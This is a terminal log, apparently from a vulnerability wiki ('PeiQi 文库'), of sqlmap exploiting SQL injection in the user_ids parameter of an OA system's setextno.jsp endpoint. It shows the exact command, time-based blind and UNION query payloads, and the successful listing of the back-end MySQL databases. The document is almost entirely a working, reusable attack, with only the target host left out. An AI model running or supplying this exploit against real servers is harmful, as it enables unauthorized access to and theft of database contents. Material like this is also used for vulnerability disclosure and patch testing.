 ┌──(root㉿DESKTOP-GSG4F7H)-[/home/peiqi]
└─# sqlmap -u "http:// /yyoa/ext/trafaxserver/ExtnoManage/setextno.jsp?user_ids=(1)" -p user_ids --dbs
___
__H__
___ ___[)]_____ ___ ___ {1.5#stable}
|_ -| . ["] | .'| . |
|___|_ [,]_|_|_|__,| _|
|_|V... |_| http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal
no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 11:48:24 /2021-03-23/
it appears that provided value for GET parameter 'user_ids' has boundaries. Do you want to inject inside? ('(1*)') [y/N] y
[11:48:26] [INFO] resuming back-end DBMS 'mysql'
[11:48:26] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('JSESSIONID=2D356D67527...5810AA86C6'). Do you want to use those [Y/n] y
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: user_ids (GET)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: user_ids=(1) AND (SELECT 8948 FROM (SELECT(SLEEP(5)))LPAO) AND (2349=2349)
Type: UNION query
Title: Generic UNION query (NULL) - 1 column
Payload: user_ids=(1) UNION ALL SELECT NULL,CONCAT(0x717a707871,0x6f597971704570506e764643516a474759574c5666566f416a4e4d7955704c5a584a62566254466b,0x7171787a71),NULL,NULL-- -)
---
[11:48:27] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.12
[11:48:27] [INFO] fetching database names
[11:48:29] [WARNING] reflective value(s) found and filtering out
available databases [4]:
[*] information_schema
[*] mysql
[*] mysql3235
[*] temp
[11:48:29] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/1 '
[*] ending @ 11:48:29 /2021-03-23/
PeiQi 文库
┌──(root㉿DESKTOP-GSG4F7H)-[/home/peiqi]
└─#